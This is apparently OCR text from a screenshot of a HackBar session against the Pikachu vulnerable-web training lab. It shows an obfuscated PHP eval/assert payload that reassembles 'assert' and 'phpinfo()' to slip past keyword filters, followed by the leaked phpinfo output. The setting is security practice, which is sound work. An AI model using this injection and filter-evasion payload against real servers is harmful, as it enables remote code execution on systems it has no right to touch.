 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php?x=rt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
data txt=$x='asse';$xx=$_REQUEST['x'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=%E6%8F%90%E4%BA%A4
用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
CRAFT Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
统介绍
力破解
oss-Site Scripting
SRF
QL-Inject
CE
概述
exec "ping"
exec "evel"
PHP Version 5.4.45
php
System Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\BtSoft\php\54\php.ini
Scan this dir for additional .ini (none)